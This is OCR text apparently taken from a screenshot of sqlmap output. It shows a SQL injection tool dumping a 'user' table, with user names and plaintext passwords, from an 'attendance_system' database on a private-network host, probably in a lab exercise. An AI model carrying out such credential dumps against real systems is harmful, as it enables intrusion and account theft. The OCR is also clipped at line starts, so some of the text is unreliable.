 13:58:48] [INFO] retrieved: 2
13:58:51] [INFO] retrieved: admin
13:58:52] [INFO] retrieved: s1
13:58:54] [INFO] retrieved: 4
13:58:55] [INFO] retrieved: saad
13:58:57] [INFO] retrieved: h1
13:58:59] [INFO] retrieved: 6
13:59:00] [INFO] retrieved: ahmad 6Ali
13:59:07] [INFO] retrieved: a1
13:59:08] [INFO] retrieved: 23
13:59:09] [INFO] retrieved: alaa''
13:59:13] [INFO] analyzing table dump for possible password hashes
atabase: attendance_system DB Name
able: user Table Name
4 entries]
UserID | UserName | Password |
2 | admin | admin |
4 | saad | s1 |
6 | ahmad 6Ali | h1 |
23 | alaa'' | a1 |
Table Contents
13:59:13] [INFO] table 'attendance_system.`user`' dumped to CSV file 'C:\Users\
laak.Jumaa\.sqlmap\output\192.168.1.108\dump\attendance_system\user.csv'
13:59:13] [INFO] fetched data logged to text files under 'C:\Users\Alaak.Jumaa\
sqlmap\output\192.168.1.108'